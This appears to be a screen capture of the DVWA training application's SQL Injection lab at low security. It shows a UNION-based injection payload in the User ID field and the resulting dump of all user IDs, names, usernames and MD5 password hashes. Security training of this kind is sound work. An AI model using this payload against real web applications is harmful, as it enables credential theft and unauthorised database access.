 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 1:admin:admin:admin:5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 2:Gordon:Brown:gordonb:e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 3:Hack:Me:1337:8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 4:Pablo:Picasso:pablo:0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT 1, CONCAT(user_id,':',first_name,':',last_name,':',user,':',password) FROM users#
First name: 1
Surname: 5:Bob:Smith:smithy:5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
CTRL (DESTRA)